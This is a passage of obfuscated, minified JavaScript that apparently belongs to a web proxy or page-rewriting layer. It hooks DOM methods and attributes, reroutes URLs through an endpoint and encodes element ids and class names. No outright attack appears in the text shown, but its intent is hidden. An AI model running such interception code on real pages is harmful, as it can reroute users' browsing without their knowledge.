j9['A'][Z4(0x3f2)](MY)[Z4(0xa08)][Z4(0x193)](this,(0x0,jX['md'])(MI));}),bA(MY,Or(0x929),Or(0xbd9),function(MI){const Z5=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][Z5(0x3f2)](MY)[Z5(0x285)][Z5(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0x929),Or(0x865),function(MI){const Z6=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][Z6(0x3f2)](MY)[Z6(0xf05)][Z6(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0x269),Or(0xa7f),function(MI,Mi){const Z7=Or;return Z7(0x1de)!==Mi?j9['A'][Z7(0x3f2)](MY)[Z7(0x764)][Z7(0x193)](this,MI,Mi):j9['A'][Z7(0x3f2)](MY)[Z7(0x764)][Z7(0x193)](this,jP({'_window':MY,'protectUrlContext':Mg,'html':MI}),Mi);}),bC(MY,Or(0x576),Or(0xf25),{'get':function(){const Z8=Or;for(var MI=arguments[Z8(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Z8(0x3f2)](MY)[Z8(0xbb5)][Z8(0x3f2)][Z8(0x193)](this,...Mi);return(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ;},'set':function(MI){const Z9=Or;MI=(0x0,jX['_'])(MI)?MI:(0x0,jX['md'])(MI);for(var Mi=arguments[Z9(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][Z9(0x3f2)](MY)[Z9(0x16f)][Z9(0xc1d)][Z9(0x193)](this,MI,...MD);}}),bx(MY,Or(0x576),Or(0x1c8),{'get':function(MI,Mi){const Zj=Or,MD=MI[Mi];return MD?Zj(0x49d)===Mi?MD:Zj(0x86a)==typeof MD?Mi===(null===(MJ=MY[Zj(0xeb9)])||void 0x0===MJ?void 0x0:MJ[Zj(0x6de)])?function(){const Zb=Zj,Mf=MD[Zb(0x193)](MI);return new MY[(Zb(0xd0e))](Mf,{'get':function(MV,Mu){const ZM=Zb,X0=MV[Mu];return X0?ZM(0xadc)===Mu?function(){const ZX=ZM,X1=X0[ZX(0x193)](MV);return X1?new Proxy(X1,{'get':function(X2,X3){const Za=ZX,X4=X2[X3];return X4?Za(0x969)===X3?new Proxy(X4,{'get':function(X5,X6){const Zw=Za,X7=X5[X6];if(!X7)return X7;if(Zw(0x2fb)===X6&&X7[Zw(0x2a6)](Zw(0x48f))){const X8=X7[Zw(0xe17)](0x5);return(0x0,jX['_'])(X8)?Zw(0x48f)+(0x0,jX['ks'])(X8):X7;}return X7;}}):Za(0x86a)==typeof X4?X4[Za(0x806)](X2):X4:X4;}}):X1;}:ZM(0x86a)==typeof X0?X0[ZM(0x806)](MV):X0:X0;}});}:MD[Zj(0x806)](MI):new MY[(Zj(0xd0e))](MD,{'get':function(Mf,MV){const ZS=Zj,Mu=Mf[MV];if(!Mu)return Mu;if(ZS(0x86a)==typeof Mu)return Mu[ZS(0x806)](Mf);if(ZS(0x2fb)===MV&&Mu[ZS(0x2a6)](ZS(0x48f))){const X0=Mu[ZS(0xe17)](0x5);return ZS(0x48f)+((0x0,jX['_'])(X0)?(0x0,jX['ks'])(X0):X0);}return Mu;}}):MD;var MJ;}},null),bx(MY,Or(0x576),Or(0x87c),{'get':function(MI,Mi){const ZL=Or,MD=MI[Mi];if(!MD)return MD;if(ZL(0xb5a)===Mi)return function(){const Zv=ZL,MJ=[];for(var Mf=arguments[Zv(0x49d)],MV=new Array(Mf),Mu=0x0;Mu<Mf;Mu++)MV[Mu]=arguments[Mu];return MV[Zv(0x6f7)](X0=>{const Zz=Zv;MJ[Zz(0xaba)]((0x0,jX['md'])(X0));}),MD[Zv(0x392)](MI,[...MJ]);};if(ZL(0x8c3)===Mi)return function(MJ){const ZW=ZL;return MD[ZW(0x392)](MI,[(0x0,jX['md'])(MJ)]);};if(ZL(0xaf8)===Mi)return function(){const Zy=ZL;for(var MJ=arguments[Zy(0x49d)],Mf=new Array(MJ),MV=0x0;MV<MJ;MV++)Mf[MV]=arguments[MV];const Mu=Mf[Zy(0x20a)](X0=>(0x0,jX['md'])(X0));return MD[Zy(0x392)](MI,[...Mu]);};if(ZL(0x81f)===Mi)return function(MJ,Mf){const ZE=ZL;return MD[ZE(0x392)](MI,[(0x0,jX['md'])(MJ),Mf]);};if(ZL(0x748)===Mi)return function(MJ,Mf){const Zd=ZL;return MD[Zd(0x392)](MI,[(0x0,jX['md'])(MJ),(0x0,jX['md'])(Mf)]);};if(ZL(0x969)===Mi)return MD[ZL(0xdb2)]('\x20')[ZL(0x20a)](MJ=>(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ)[ZL(0xf1c)]('\x20');if(Mi===MY[ZL(0xeb9)][ZL(0x6de)])return function(){const Zn=ZL,MJ=MD[Zn(0x193)](MI);return new MY[(Zn(0xd0e))](MJ,{'get':function(Mf,MV){const Zo=Zn,Mu=Mf[MV];return Mu?Zo(0xadc)===MV?function(){const ZN=Zo,X0=Mu[ZN(0x193)](Mf);return X0?new MY[(ZN(0xd0e))](X0,{'get':function(X1,X2){const Zk=ZN,X3=X1[X2];return X3?Zk(0x969)===X2?(0x0,jX['_'])(X3)?(0x0,jX['ks'])(X3):X3:Zk(0x86a)==typeof X3?X3[Zk(0x806)](X1):X3:X3;}}):X0;}:Zo(0x86a)==typeof Mu?Mu[Zo(0x806)](Mf):Mu:Mu;}});};if(ZL(0x121)==typeof Mi){const MJ=parseInt(Mi);if(!isNaN(MJ))return(0x0,jX['_'])(MD)?(0x0,jX['ks'])(MD):MD;}return ZL(0x86a)==typeof MD?MD[ZL(0x806)](MI):MD;},'set':function(MI,Mi,MD){const Zp=Or;return Zp(0x969)===Mi&&(MD=MD[Zp(0xdb2)]('\x20')[Zp(0x20a)](MJ=>(0x0,jX['_'])(MJ)?MJ:(0x0,jX['md'])(MJ))[Zp(0xf1c)]('\x20')),MI[Mi]=MD,!0x0;}},function(MI){const ZO=Or;return MI=MI[ZO(0xdb2)]('\x20')[ZO(0x20a)](Mi=>(0x0,jX['md'])(Mi))[ZO(0xf1c)]('\x20'),j9['A'][ZO(0x3f2)](MY)[ZO(0x1dd)][ZO(0x193)](this,ZO(0xa83),MI),MI;},()=>!0x0),bC(MY,Or(0x576),Or(0x5ef),{'get':function(){const ZZ=Or;for(var MI=arguments[ZZ(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][ZZ(0x3f2)](MY)[ZZ(0x16f)][ZZ(0x3f2)][ZZ(0x193)](this,...Mi)[ZZ(0xdb2)]('\x20')[ZZ(0x20a)](MJ=>(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ)[ZZ(0xf1c)]('\x20');},'set':function(MI){const ZQ=Or,Mi=MI[ZQ(0xdb2)]('\x20')[ZQ(0x20a)](MV=>(0x0,jX['md'])(MV))[ZQ(0xf1c)]('\x20');for(var MD=arguments[ZQ(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return j9['A'][ZQ(0x3f2)](MY)[ZQ(0x16f)][ZQ(0xc1d)][ZQ(0x193)](this,Mi,...MJ);}}),bA(MY,Or(0x576),Or(0x450),function(MI){const ZK=Or;return j9['A'][ZK(0x3f2)](MY)[ZK(0x72b)][ZK(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));}),bA(MY,Or(0x576),Or(0x98f),function(MI){const ZU=Or;if(MI[ZU(0x2a6)](ZU(0x48f))){const MD=MI[ZU(0xe17)](0x5)[ZU(0xd05)]();(0x0,jX['_'])(MD)||(MI=ZU(0x48f)+(0x0,jX['md'])(MD));}let Mi='';return Mi=ZU(0x88d)===MI||ZU(0xf0f)===MI||ZU(0x2e8)===MI?j9['A'][ZU(0x3f2)](MY)[ZU(0xdc1)][ZU(0x193)](this,(0x0,jX['md'])(MI)):j9['A'][ZU(0x3f2)](MY)[ZU(0xdc1)][ZU(0x193)](this,MI),Mi?('id'===MI&&(0x0,jX['_'])(Mi)?Mi=(0x0,jX['ks'])(Mi):ZU(0xa83)===MI?Mi=Mi[ZU(0xdb2)]('\x20')[ZU(0x20a)](MJ=>(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ)[ZU(0xf1c)]('\x20'):ZU(0x487)===MI||ZU(0xbb6)===MI?ZU(0x121)==typeof Mi&&Mi[ZU(0x2a6)](ZU(0x4d8))&&(Mi=Mi[ZU(0xe17)](0x3)):((()=>!!(ZU(0x199)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xe35)===MI&&(0x0,j0['EW'])(Mi)||ZU(0x4f9)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xe35)===MI&&(0x0,j0['EW'])(Mi)||ZU(0x1ae)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xe35)===MI&&(0x0,j0['EW'])(Mi)||ZU(0x9ad)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0x60d)===MI&&(0x0,j0['EW'])(Mi)||'a'===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0x60d)===MI&&(0x0,j0['EW'])(Mi)||ZU(0xb50)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xe35)===MI&&(0x0,j0['EW'])(Mi)||ZU(0xc62)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xe35)===MI&&(0x0,j0['EW'])(Mi)||ZU(0x9c7)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0x2e4)===MI&&(0x0,j0['EW'])(Mi)))())?Mi=(0x0,j0['sH'])(Mi)[ZU(0xe7)]:ZU(0x4f9)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xa1d)===MI||ZU(0xc62)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0xa1d)===MI&&(0x0,j0['EW'])(Mi)?Mi=jm(Mi):ZU(0x9c7)===this[ZU(0xcb6)][ZU(0xd05)]()&&ZU(0x863)===MI&&(0x0,jX['_'])(Mi)||this[ZU(0xcb6)][ZU(0xd05)]()[ZU(0x2a6)](ZU(0x718))&&ZU(0xc62)===MI&&(0x0,jX['_'])(Mi)||ZU(0x177)===MI&&(0x0,jX['_'])(Mi)?Mi=(0x0,jX['ks'])(Mi):ZU(0x826)===MI&&(0x0,jX['_'])(Mi)?Mi=(0x0,jX['xE'])(Mi):ZU(0x694)===MI&&(Mi=jK(Mi)),ZU(0x562)===MI&&(Mi=(0x0,jU['H'])(Mi)),Mi):Mi;}),bA(MY,Or(0x576),Or(0xdd2),function(MI){const ZT=Or;return j9['A'][ZT(0x3f2)](MY)[ZT(0x87e)][ZT(0x193)](this,(0x0,jX['md'])(MI));}),bA(MY,Or(0x576),Or(0x4f8),function(MI){const Zh=Or;if(MI[Zh(0x2a6)](Zh(0x48f))){const Mi=MI[Zh(0xe17)](0x5)[Zh(0xd05)]();(0x0,jX['_'])(Mi)||(MI=Zh(0x48f)+(0x0,jX['md'])(Mi));}return j9['A'][Zh(0x3f2)](MY)[Zh(0x7e7)][Zh(0x193)](this,MI);}),bC(MY,Or(0x576),'id',{'get':function(){const Zm=Or;for(var MI=arguments[Zm(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Zm(0x3f2)](MY)[Zm(0x513)][Zm(0x3f2)][Zm(0x193)](this,...Mi);return(0x0,jX['_'])(MJ)?(0x0,jX['ks'])(MJ):MJ;},'set':function(MI){const ZP=Or;ZP(0x121)!=typeof MI&&(MI=MY[ZP(0x918)](MI)),jp(MY,MI);for(var Mi=arguments[ZP(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];return j9['A'][ZP(0x3f2)](MY)[ZP(0x513)][ZP(0xc1d)][ZP(0x193)](this,(0x0,jX['md'])(MI),...MD);}}),bC(MY,Or(0x576),Or(0x3e1),{'get':function(){const Zq=Or;for(var MI=arguments[Zq(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Zq(0x3f2)](MY)[Zq(0xae8)][Zq(0x3f2)][Zq(0x193)](this,...Mi);return Zq(0x562)===this[Zq(0xcb6)][Zq(0xd05)]()?(0x0,jL['sR'])(MJ):MJ;},'set':function(MI){const Zt=Or;for(var Mi=arguments[Zt(0x49d)],MD=new Array(Mi>0x1?Mi-0x1:0x0),MJ=0x1;MJ<Mi;MJ++)MD[MJ-0x1]=arguments[MJ];if(Zt(0x562)===this[Zt(0xcb6)][Zt(0xd05)]())return j9['A'][Zt(0x3f2)](MY)[Zt(0xae8)][Zt(0xc1d)][Zt(0x193)](this,(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':MI}),...MD);if(Zt(0x1ae)===this[Zt(0xcb6)][Zt(0xd05)]())return j9['A'][Zt(0x3f2)](MY)[Zt(0xae8)][Zt(0xc1d)][Zt(0x193)](this,MI,...MD);const Mf=MI[Zt(0x6cd)]();return this instanceof MY[Zt(0xd0a)]&&Mf[Zt(0x95c)](Zt(0xcf6))?j9['A'][Zt(0x3f2)](MY)[Zt(0xae8)][Zt(0xc1d)][Zt(0x193)](this,MI,...MD):j9['A'][Zt(0x3f2)](MY)[Zt(0xae8)][Zt(0xc1d)][Zt(0x193)](this,jP({'_window':MY,'protectUrlContext':Mg,'html':MI}),...MD);}}),bC(MY,Or(0x576),Or(0x647),{'get':function(){const Zr=Or;for(var MI=arguments[Zr(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][Zr(0x3f2)](MY)[Zr(0x460)][Zr(0x3f2)][Zr(0x193)](this,...Mi);return Zr(0x562)===this[Zr(0xcb6)][Zr(0xd05)]()?(0x0,jL['sR'])(MJ):MJ;},'set':function(MI){const ZB=Or,Mi=MI[ZB(0x6cd)]();for(var MD=arguments[ZB(0x49d)],MJ=new Array(MD>0x1?MD-0x1:0x0),Mf=0x1;Mf<MD;Mf++)MJ[Mf-0x1]=arguments[Mf];return this instanceof MY[ZB(0xd0a)]&&Mi[ZB(0x95c)](ZB(0xcf6))?j9['A'][ZB(0x3f2)](MY)[ZB(0x460)][ZB(0xc1d)][ZB(0x193)](this,MI,...MJ):j9['A'][ZB(0x3f2)](MY)[ZB(0x460)][ZB(0xc1d)][ZB(0x193)](this,jP({'_window':MY,'protectUrlContext':Mg,'html':MI}),...MJ);}}),bA(MY,Or(0x576),Or(0x264),function(MI,Mi){const Zg=Or;return j9['A'][Zg(0x3f2)](MY)[Zg(0x980)][Zg(0x193)](this,MI,this instanceof MY[Zg(0xda1)]&&Zg(0x562)!==this[Zg(0xcb6)][Zg(0xd05)]()?jP({'_window':MY,'protectUrlContext':Mg,'html':Mi}):(0x0,jL['dv'])({'protectUrlContext':Mg,'stylesheet':Mi}));}),bA(MY,Or(0x576),Or(0xbd9),function(MI){const ZY=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][ZY(0x3f2)](MY)[ZY(0x6ee)][ZY(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0x576),Or(0x865),function(MI){const ZA=Or;return MI=(0x0,bT['w4'])(MI),j9['A'][ZA(0x3f2)](MY)[ZA(0xc35)][ZA(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));},MI=>MI),bA(MY,Or(0x576),Or(0x5d2),function(MI){const ZC=Or;if(MI[ZC(0x2a6)](ZC(0x48f))){const Mi=MI[ZC(0xe17)](0x5)[ZC(0xd05)]();(0x0,jX['_'])(Mi)||(MI=ZC(0x48f)+(0x0,jX['md'])(Mi));}return j9['A'][ZC(0x3f2)](MY)[ZC(0x106)][ZC(0x193)](this,MI);}),bA(MY,Or(0x576),Or(0x1f1),function(MI){const Zx=Or;return!!MI&&j9['A'][Zx(0x3f2)](MY)[Zx(0xb91)][Zx(0x193)](this,(0x0,jL['Qw'])({'protectUrlContext':Mg,'selector':MI}));});const MA=[Or(0x893),Or(0x40b),Or(0x62a),Or(0x380),Or(0xdcb),Or(0x639),Or(0x162)],MC=['id',Or(0xa83),Or(0xbb6),Or(0x487),Or(0xe35),Or(0xc56),Or(0xa1d),Or(0x60d),Or(0x8ab),'as',Or(0xa62),Or(0xe37),Or(0xcd7),Or(0x177),Or(0x826),Or(0x88d),Or(0xf0f),Or(0x2e8),Or(0x562),...MA];bA(MY,Or(0x576),Or(0x796),function(MI,Mi){const Zs=Or;MI=MI[Zs(0xd05)]();let MD=String(Mi);const MJ=this[Zs(0xcb6)][Zs(0xd05)]();if('id'!==MI||(0x0,jX['_'])(MD)){if(Zs(0xa83)===MI)MD=MD[Zs(0xdb2)]('\x20')[Zs(0x20a)](MV=>(0x0,jX['md'])(MV))[Zs(0xf1c)]('\x20');else{if(Zs(0x487)===MI||Zs(0xbb6)===MI)MD=Zs(0x4d8)+MD;else{if(Zs(0x199)===MJ)Zs(0xe35)===MI?MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0xce8)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]}):Zs(0xc56)===MI&&(MD=Zs(0xe7f)[Zs(0xd29)](jO,Zs(0x66a))[Zs(0xd29)]((0x0,j0['Wq'])({'protectUrlContext':Mg,'url':j1['A'][Zs(0xef1)]+Zs(0x9b3),'kind':j0['MN'][Zs(0x53e)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]}),Zs(0x337))[Zs(0xd29)]((0x0,jZ['x'])()['id'],Zs(0x835))+jP({'_window':MY,'protectUrlContext':Mg,'html':MD}));else{if(Zs(0x4f9)!==MJ&&Zs(0x591)!==MJ||Zs(0xe35)!==MI){if(Zs(0x4f9)!==MJ&&Zs(0x591)!==MJ||Zs(0xa1d)!==MI){if(Zs(0x1ae)===MJ&&Zs(0xe35)===MI)MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0x53e)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});else{if(Zs(0x9ad)===MJ){var Mf;const MV=Zs(0x8ab)===MI?MD:null===(Mf=j9['A'][Zs(0x3f2)](MY)[Zs(0xdc1)][Zs(0x193)](this,Zs(0x8ab)))||void 0x0===Mf?void 0x0:Mf[Zs(0xd05)](),Mu=Zs(0x60d)===MI?MD:j9['A'][Zs(0x3f2)](MY)[Zs(0xdc1)][Zs(0x193)](this,Zs(0x60d)),X0='as'===MI?MD:j9['A'][Zs(0x3f2)](MY)[Zs(0xdc1)][Zs(0x193)](this,'as'),X1=Zs(0x4ca)===MV||Zs(0x274)===MV&&Zs(0x562)===X0?j0['MN'][Zs(0xdd8)]:Zs(0x274)===MV&&Zs(0x1ae)===X0?j0['MN'][Zs(0x53e)]:j0['MN'][Zs(0xb73)];Zs(0x60d)===MI?MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':X1,'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]}):Mu&&j9['A'][Zs(0x3f2)](MY)[Zs(0x7c3)][Zs(0xc1d)][Zs(0x193)](this,(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':Mu,'kind':X1,'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]}));}else{if('a'!==MJ||Zs(0x60d)!==MI||(0x0,j0['EW'])(MD)){if('a'===MJ&&Zs(0xcd7)===MI&&Zs(0x121)==typeof MD)MI=Zs(0x48f)+(0x0,jX['md'])(Zs(0xcd7));else{if(Zs(0xb50)!==MJ||Zs(0xe35)!==MI&&Zs(0xe37)!==MI||(0x0,j0['EW'])(MD)){if(Zs(0xc62)!==MJ||Zs(0xe35)!==MI||(0x0,j0['EW'])(MD)){if(Zs(0xc62)!==MJ||Zs(0xa1d)!==MI||(0x0,j0['EW'])(MD)){if(Zs(0x9c7)!==MJ||Zs(0x2e4)!==MI||(0x0,j0['EW'])(MD))Zs(0x9c7)!==MJ||Zs(0x863)!==MI||(0x0,jX['_'])(MD)||[Zs(0x837),Zs(0x236),Zs(0xc5a),Zs(0x8f8)][Zs(0x95c)](MD)||(MD=(0x0,jX['md'])(MD));else{const X2=j9['A'][Zs(0x3f2)](MY)[Zs(0xdc1)][Zs(0x193)](this,Zs(0x863));MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':Zs(0x837)===X2?j0['MN'][Zs(0x4ab)]:j0['MN'][Zs(0xce8)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}}else MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0xb73)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}else MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0xb73)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}else MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0xb73)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}}else MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0x4ab)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}}}else MD=jh({'protectUrlContext':Mg,'srcset':MD,'endpoint':j1['A'][Zs(0xef1)]});}else MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][Zs(0xb73)],'baseUrl':j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]),'endpoint':j1['A'][Zs(0xef1)]});}}}}else jp(MY,MD),MD=(0x0,jX['md'])(MD);if(MA[Zs(0x95c)](MI)&&(MD=(0x0,jL['oY'])({'protectUrlContext':Mg,'value':MD})),Zs(0xa62)===MI&&(MD=jQ(Mg,MD,j9['A'][Zs(0x3f2)](MY)[Zs(0x9a1)][Zs(0x3f2)][Zs(0x392)](MY[Zs(0xdc0)]))),Zs(0x826)!==MI||(0x0,jX['_'])(MD)||(MD=(0x0,jX['zp'])(MD)),Zs(0x177)!==MI||(0x0,jX['_'])(MD)||(MD=(0x0,jX['md'])(MD)),Zs(0x88d)!==MI&&Zs(0xf0f)!==MI||(MI=(0x0,jX['md'])(MI)),Zs(0x2e8)===MI&&(MI=(0x0,jX['md'])(MI)),MI[Zs(0x2a6)](Zs(0x48f))){const X3=MI[Zs(0xe17)](0x5)[Zs(0xd05)]();(0x0,jX['_'])(X3)||(MI=Zs(0x48f)+(0x0,jX['md'])(X3));}return Zs(0x562)===MI&&(MD=(0x0,jU['e'])(MD)),j9['A'][Zs(0x3f2)](MY)[Zs(0x1dd)][Zs(0x193)](this,MI,MD);},function(MI,Mi){const Zc=Or,MD=MI[Zc(0xd05)]();return!!MC[Zc(0x95c)](MD)||!!MD[Zc(0x2a6)](Zc(0x48f));});const Mx=[Or(0x3fc),Or(0x60d)];bA(MY,Or(0x576),Or(0xcf0),function(MI,Mi,MD){const ZG=Or;return ZG(0x3fc)===Mi&&MD[ZG(0x2a6)]('#')?MD='#'+(0x0,jX['md'])(MD[ZG(0xe17)](0x1)):ZG(0x3fc)!==Mi&&ZG(0x60d)!==Mi||(0x0,j0['EW'])(MD)||(MD=(0x0,j0['Wq'])({'protectUrlContext':Mg,'url':MD,'kind':j0['MN'][ZG(0xb73)],'baseUrl':j9['A'][ZG(0x3f2)](MY)[ZG(0x9a1)][ZG(0x3f2)][ZG(0x392)](MY[ZG(0xdc0)]),'endpoint':j1['A'][ZG(0xef1)]})),j9['A'][ZG(0x3f2)](MY)[ZG(0x75d)][ZG(0x193)](this,MI,Mi,MD);},function(MI,Mi,MD){const Zl=Or;return!!Mx[Zl(0x2ee)](MJ=>Mi[Zl(0x2a6)](MJ));}),bA(MY,Or(0x576),Or(0xcef),function(MI){const ZR=Or;return j9['A'][ZR(0x3f2)](MY)[ZR(0x1ec)][ZR(0x193)](this,jP({'_window':MY,'protectUrlContext':Mg,'html':MI}));}),bC(MY,Or(0xc09),Or(0xce0),{'get':function(){const ZF=Or;for(var MI=arguments[ZF(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][ZF(0x3f2)](MY)[ZF(0x978)][ZF(0x3f2)][ZF(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[ZF(0xe7)]:MJ;}},()=>!0x0),bC(MY,Or(0xc09),Or(0x965),{'get':function(){const ZH=Or;for(var MI=arguments[ZH(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];const MJ=j9['A'][ZH(0x3f2)](MY)[ZH(0xbab)][ZH(0x3f2)][ZH(0x193)](this,...Mi);return(0x0,j0['EW'])(MJ)?(0x0,j0['sH'])(MJ)[ZH(0xe7)]:MJ;}}),bA(MY,Or(0xb8b),Or(0x6af),function(){const ZI=Or;this[ZI(0x14f)]=!0x0;for(var MI=arguments[ZI(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][ZI(0x3f2)](MY)[ZI(0xaf7)][ZI(0x193)](this,...Mi);}),bA(MY,Or(0xb8b),Or(0x79c),function(){const Zi=Or;this[Zi(0xaab)]=!0x0;for(var MI=arguments[Zi(0x49d)],Mi=new Array(MI),MD=0x0;MD<MI;MD++)Mi[MD]=arguments[MD];return j9['A'][Zi(0x3f2)](MY)[Zi(0x4e3)][Zi(0x193)](this,...Mi);}),bA(MY,Or(0x95b),Or(0xac3),function(MI,Mi,MD){const ZD=Or;var MJ,Mf;null!==(MJ=this[ZD(0xe49)])&&void 0x0!==MJ||(this[ZD(0xe49)]=[]);const MV=null!==(Mf=this[ZD(0xe49)][ZD(0x572)](bh(MI,Mi,MD)))&&void 0x0!==Mf?Mf:((()=>{const ZV=ZD,Mu={'eventName':MI,'callback':Mi,'options':MD,'triggerCount':0x0,'func':function(X0){const ZJ=a2b;this[ZJ(0xe49)]=this[ZJ(0xe49)][ZJ(0xa31)](X8=>{const Zf=ZJ;var X9;return!(Zf(0x57b)!=typeof X8[Zf(0x834)]&&null!==(X9=X8[Zf(0x834)])&&void 0x0!==X9&&null!==(X9=X9[Zf(0xe32)])&&void 0x0!==X9&&X9[Zf(0x315)]);});try{for(var X1=arguments[ZJ(0x49d)],X2=new Array(X1>0x1?X1-0x1:0x0),X3=0x1;X3<X1;X3++)X2[X3-0x1]=arguments[X3];Mu[ZJ(0xeea)][ZJ(0xe23)]?Mu[ZJ(0xeea)][ZJ(0xe23)][ZJ(0x193)](Mu[ZJ(0xeea)],X0,...X2):Mu[ZJ(0xeea)][ZJ(0x193)](this,X0,...X2);}catch(X8){console[ZJ(0xc99)](X8);}const X4=++Mu[ZJ(0xc4)];let X5=!0x1;if((X0[ZJ(0xaab)]||X0[ZJ(0x14f)]&&this[ZJ(0xe49)][ZJ(0x12d)](X9=>X9[ZJ(0xc4)]===X4)||this instanceof MY[ZJ(0xc09)]&&this[ZJ(0xe49)][ZJ(0x12d)](X9=>X9[ZJ(0xc4)]===X4))&&(X5=!0x0),X5&&!X0[ZJ(0xbd0)]){let X9=X0[ZJ(0x863)];for(;X9 instanceof MY[ZJ(0xda1)]&&'a'!==(null===(X6=X9)||void 0x0===X6||null===(X6=X6[ZJ(0xcb6)])||void 0x0===X6?void 0x0:X6[ZJ(0xd05)]());){var X6;X9=X9[ZJ(0x388)];}if(X9){var X7;const Xj=j9['A'][ZJ(0x3f2)](MY)[ZJ(0xdc1)][ZJ(0x193)](X9,ZJ(0x48f)+(0x0,jX['md'])(ZJ(0xcd7)));if(Xj)try{MY[ZJ(0xa3f)](Xj);}catch(Xa){}let Xb=j9['A'][ZJ(0x3f2)](MY)[ZJ(0xdc1)][ZJ(0x193)](X9,ZJ(0x60d));if(ZJ(0x121)!=typeof 